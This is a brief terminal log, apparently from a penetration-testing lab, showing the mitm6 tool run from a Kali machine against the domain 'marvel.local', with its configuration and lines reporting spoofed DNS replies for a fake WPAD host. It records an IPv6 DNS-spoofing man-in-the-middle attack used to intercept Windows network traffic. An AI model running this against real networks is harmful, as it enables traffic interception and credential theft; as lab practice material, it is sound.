 root@kali:/opt/mitm6# mitm6 -d marvel.local
:0: UserWarning: You do not have a working installation of the service_identity module: 'No module named 'service
_identity''.  Please install it from <https://pypi.python.org/pypi/service_identity> and make sure all of its dep
endencies are satisfied.  Without the service_identity module, Twisted can perform only rudimentary TLS client ho
stname verification.  Many valid certificate/hostname mappings may be rejected.
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:0a:42:05]
IPv4 address: 192.168.57.139
IPv6 address: fe80::20c:29ff:fe0a:4205
DNS local search domain: marvel.local
DNS whitelist: marvel.local
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3